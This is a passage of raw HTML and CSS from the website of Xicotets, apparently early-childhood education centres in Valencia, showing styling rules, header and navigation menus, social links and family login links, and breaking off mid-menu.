	.elementor-219 .elementor-element.elementor-element-4f0fd17 {
    display:none;
}
	.caja-slid{
	width:100%!important;
		margin-bottom:20px;
}
 .sidemenu{
	width:88%;
}
	.pollito,.pollito2{
		width:80px;
	}
	/* op1 .pollito{
		padding-bottom:15px!important;
		margin-right:10px;
	}*/
	.texto-wig-container2 ul{
		margin-top:30px!important;
	}
	.textopollo{
		padding-top: 15px!important;
	}
	.elementor-icon-list-item a{
		justify-content:left!important;
	}
	
}
.open{
	display:none;
}
.close_sidemenu.open{
	display:block;
}
.alinear-iz{
	text-align:left!important;
	align-content:left!important;
}
.texto-mapa h3{
	padding-top:30px;;
}
@media screen and (min-width: 650px){
	.caja-slid{
	width:45%!important;
		float:left;
}
	.caja-slid2{
	width:45%!important;
		float:left;
		text-align:left!important;
		margin-left:30px;
}
}
.textoexter:hover{
	color: #527089;
}
.textoexter:active{
	color: #527089!important;
}
.elementor-tabs-content-wrapper{
	text-align: center;
}
.footer-text{
	align-items: center;
}
.box-insta:hover{
-ms-transform: scale(1.1); /* IE 9 */
  -webkit-transform: scale(1.1); /* Safari 3-8 */
  transform: scale(1.1); 
	transition: transform .2s;
}
/*Extraescolares*/

.centrado-extra{
	text-align:center;
	font-size:15px;
	font-family: "bree-light", Sans-serif!important;
	color:#ADADAD;
	margin-top:-8px;
}
.txto-extra p:hover{
	color:#6FABBC;
}
.admision{
	color:white;
}
.admision:hover{
	color:#FFE356;
}
.centrar-medio{
	margin-top:-7px!important;
}
.color-titulo-slide h5,.color-titulo-slide h3, .color-titulo-slide p, .jet-slider__desc{
	text-shadow: black 0.1em 0.1em 0.2em!important;
}
/*Menu superior tablet*/
@media (min-width: 670px) and (max-width: 900px){
.elementor-219 .elementor-element.elementor-element-c77ae60 {
		padding-top:5px!important;
    width: 20%!important;
	}
		.elementor-219 .elementor-element.elementor-element-f5bb1ee {
    width: 50%!important;
}
}</style><meta name="facebook-domain-verification" content="vzwwdntwt9278e4t1dkwesxspucw8d" /></head><body data-rsssl=1 data-cmplz=1 class="archive tag tag-papa-noel tag-62 wp-theme-jupiterx wp-child-theme-jupiterx-child no-js elementor-default elementor-kit-1648 jupiterx-header-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom jupiterx-header-sticky-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;219&quot;,&quot;stickyTemplate&quot;:&quot;230&quot;,&quot;behavior&quot;:&quot;sticky&quot;,&quot;offset&quot;:&quot;500&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div data-elementor-type="header" data-elementor-id="219" class="elementor elementor-219"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-7f47e1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f47e1c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;95c27e5&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c77ae60" data-id="c77ae60" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0c9d459 elementor-widget elementor-widget-text-editor" data-id="0c9d459" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><a class="admision" href="https://forms.gle/7VCqqUtqcTCF94vS6" target="_blank" rel="noopener"><noscript><img class="alignnone wp-image-5134" src="https://xicotets.es/wp-content/uploads/2020/09/admisiones-xicotets-01.png" alt="" width="22" height="19" /></noscript><img class="lazyload alignnone wp-image-5134" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2022%2019%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2020/09/admisiones-xicotets-01.png" alt="" width="22" height="19" />     Admisiones</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f5bb1ee" data-id="f5bb1ee" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6969894 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6969894" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pulse-shrink elementor-repeater-item-844dea7" href="https://api.whatsapp.com/send?phone=34630002596&#038;text=&#038;source=&#038;data=" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-shrink elementor-repeater-item-03be2d0" href="https://www.instagram.com/ceixicotets/?hl=es" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-shrink elementor-repeater-item-0ad21a3" href="https://es-es.facebook.com/CEIXicotets/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-shrink elementor-repeater-item-6a7ab8d" href="https://www.youtube.com/channel/UCbVJG3Q-XOD_4-0uXrZKawA" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pulse-shrink elementor-repeater-item-86559d3" href="https://www.tiktok.com/@ceixicotets" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <i class="fab fa-tiktok"></i> </a> </span></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f0fd17" data-id="4f0fd17" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-f5901f2 raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="f5901f2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-f5901f2" class="raven-nav-menu"><li class="escuela-padres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4034"><a href="#" class="raven-menu-item raven-link-item ">Acceso Familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4032"><a href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033"><a href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-f5901f2" class="raven-nav-menu"><li class="escuela-padres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4034"><a href="#" class="raven-menu-item raven-link-item ">Acceso Familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4032"><a href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033"><a href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-dcf6f4e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="dcf6f4e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1ba2a78&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-039f163" data-id="039f163" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-ec352c7 elementor-widget elementor-widget-raven-site-logo" data-id="ec352c7" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82ce530 elementor-hidden-tablet elementor-hidden-phone" data-id="82ce530" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e641c95 raven-nav-menu-align-center raven-breakpoint-tablet raven-tablet-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="e641c95" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-e641c95" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-e641c95" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-363c659 raven-column-flex-center raven-column-flex-horizontal" data-id="363c659" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e016687 raven-nav-menu-align-center raven-breakpoint-tablet raven-tablet-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="e016687" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-e016687" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-e016687" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0b5c64" data-id="e0b5c64" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-87f3127 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="87f3127" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="jupiterx-widget widget_nav_menu"><div class="jupiterx-widget-content"><div class="menu-centros-container"><ul id="menu-centros" class="jupiterx-widget-nav-menu-vertical"><li id="menu-item-4227" class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></section></div></div></div><div data-elementor-type="header" data-elementor-id="230" class="elementor elementor-230"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-91dae4f elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="91dae4f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1ba2a78&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fe132b" data-id="1fe132b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-deff5ca elementor-widget elementor-widget-raven-site-logo" data-id="deff5ca" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6633974 elementor-hidden-tablet elementor-hidden-phone" data-id="6633974" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0f66956 raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="0f66956" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-0f66956" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile 